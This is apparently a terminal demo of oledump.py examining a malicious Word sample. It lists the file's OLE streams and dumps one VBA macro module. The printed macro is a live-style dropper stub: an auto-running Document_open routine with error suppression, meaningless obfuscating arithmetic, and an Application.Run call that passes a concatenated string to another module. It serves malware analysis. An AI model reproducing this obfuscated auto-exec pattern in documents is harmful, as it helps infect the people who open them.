 Demo — bash — 136×37
Demo$ ./oledump.py 03c35c67a0edd0f111e04aaf67bc96df2e42f0b9defee07e5548e7c9aa80183e.vir.zip
1: 114 '\x01CompObj'
2: 344 '\x05DocumentSummaryInformation'
3: 412 '\x05SummaryInformation'
4: 43019 '1Table'
5: 443 'Macros/PROJECT'
6: 65 'Macros/PROJECTwm'
7: M 57976 'Macros/VBA/CqtjacdsW'
8: M 2459 'Macros/VBA/WIJwsacARR'
9: 49622 'Macros/VBA/_VBA_PROJECT'
10: 1260 'Macros/VBA/__SRP_0'
11: 106 'Macros/VBA/__SRP_1'
12: 304 'Macros/VBA/__SRP_2'
13: 103 'Macros/VBA/__SRP_3'
14: 567 'Macros/VBA/dir'
15: 135911 'WordDocument'
Demo$ ./oledump.py -s 8 -v 03c35c67a0edd0f111e04aaf67bc96df2e42f0b9defee07e5548e7c9aa80183e.vir.zip
Attribute VB_Name = "WIJwsacARR"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_open()
On Error Resume Next
lCffij = zaRBrD * iOiaDs * dwnoX * VETmqC - srdJR + jZdtw / QRtUR + osCHEs - GFWtGi / ozqml / JwMAA - 9658
HNbkB = BKBlm * SKBJfW * ldRaG * wUsfCH - BTzsuJ + WJizF / ACwuDV + qFspmU - EnIiz / njwLJO / SsbzT - 40157
LwisWR = SKQKB * AimXB * oNSIZ * VtuRrj - ohRKS + nnMppS / wfahif + iAltpE - AYSBSj / NljTUo / PbYcp - 67438
tPuBKtvVzz = Application.Run("czjdRipwJ", "" + WwcjdJwbJFaIzj + wbMRDnl + jRTmobOY + kzcfv + JcQdui + lScwEsrsfG + URCtHH + JGawzjhn + W
ZztiZqDf + cBBaw + LXlVAtNuU + lZrdsf + SNhNGTM + NnLwinvYU + nPunWmslurNJr)
YNQzV = KGFOHi * ZpKwG * aAhkFD * OvazdU - LOiHUt + cJoZPD / MEhPD + wSrcLw - fOfGkn / IKHDd / FwrsL - 80525
End Sub
Demo$